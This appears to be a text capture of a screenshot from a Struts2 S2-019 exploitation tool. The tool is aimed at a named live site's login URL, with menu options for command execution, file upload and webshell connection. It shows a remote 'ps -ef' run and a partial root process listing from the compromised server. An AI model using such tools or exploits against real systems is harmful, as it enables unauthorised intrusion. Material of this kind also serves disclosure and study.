 目标: http://click.xiu.com/sys/gotoSysUserLogin.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ps -ef
★K8cmd-> ps -ef
================================================================
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 2012 ? 00:10:37 /sbin/init
root 2 0 0 2012 ? 00:00:00 [kthreadd]
root 3 2 0 2012 ? 00:03:01 [migration/0]
root 4 2 0 2012 ? 00:15:01 [ksoftirqd/0]
root 5 2 0 2012 ? 00:00:00 [migration/0]
root 6 2 0 2012 ? 00:01:19 [watchdog/0]
root 7 2 0 2012 ? 00:00:50 [migration/1]
root 8 2 0 2012 ? 00:00:00 [migration/1]
root 9 2 0 2012 ? 00:14:37 [ksoftirqd/1]
root 10 2 0 2012 ? 00:00:57 [watchdog/1]
root 11 2 0 2012 ? 00:00:23 [migration/2]
root 12 2 0 2012 ? 00:00:00 [migration/2]
root 13 2 0 2012 ? 00:08:22 [ksoftirqd/2]
root 14 2 0 2012 ? 00:00:56 [watchdog/2]
root 15 2 0 2012 ? 00:00:14 [migration/3]
root 16 2 0 2012 ? 00:00:00 [migration/3]
root 17 2 0 2012 ? 00:06:04 [ksoftirqd/3]
root 18 2 0 2012 ? 00:00:54 [watchdog/3]
root 19 2 0 2012 ? 00:00:20 [migration/4]
root 20 2 0 2012 ? 00:00:00 [migration/4]
root 21 2 0 2012 ? 00:04:03 [ksoftirqd/4]
root 22 2 0 2012 ? 00:00:57 [watchdog/4]
root 23 2 0 2012 ? 00:00:13 [migration/5]
root 24 2 0 2012 ? 00:00:00 [migration/5]
root 25 2 0 2012 ? 00:04:48 [ksoftirqd/5]
root 26 2 0 2012 ? 00:00:58 [watchdog/5]
root 27 2 0 2012 ? 00:00:18 [migration/6]
root 28 2 0 2012 ? 00:00:00 [migration/6]
root 29 2 0 2012 ? 00:03:29 [ksoftirqd/6]
root 30 2 0 2012 ? 00:00:59 [watchdog/6]
root 31 2 0 2012 ? 00:00:14 [migration/7]
root 32 2 0 2012 ? 00:00:00 [migration/7]
root 33 2 0 2012 ? 00:05:29 [ksoftirqd/7]
root 34 2 0 2012 ? 00:00:56 [watchdog/7]
root 35 2 0 2012 ? 00:00:15 [migration/8]